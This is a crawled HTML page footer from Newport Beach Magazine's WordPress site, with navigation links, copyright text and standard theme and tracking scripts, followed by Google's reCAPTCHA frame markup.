<a href="http://trendmag2.trendoffset.com/publication/?m=44176&amp;l=1" target="_blank" rel="noopener">Omni Escapes Hotel Magazine</a>

&nbsp;</div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.newportbeachmagazine.com/"><img class="td-retina-data" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" alt="Newport Beach Magazine" title=""  width="136" height="100" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Copyright Newport Beach Magazine 2020 <br>Published by
<a href="https://www.firebrandmediainc.com/" target="_blank" rel="noopener">Firebrand Media LLC</a></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-10419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10419"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-9594" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9594"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact Us</a></li>
<li id="menu-item-11653" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11653"><a href="https://mediakit.newportbeachmagazine.com/download">Media Kit</a></li>
<li id="menu-item-9595" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9595"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach News</a></li>
<li id="menu-item-11655" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11655"><a href="https://newsletter.newportbeachindy.com/sign-up">Newsletter</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        
        uid: 696f82ddeb4ec
    -->

    <script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":68719792,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="site_tracking-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.9" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.9" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.9" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.9" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FsX6tofpiTiYe2LBkDMcLw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768915681696');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>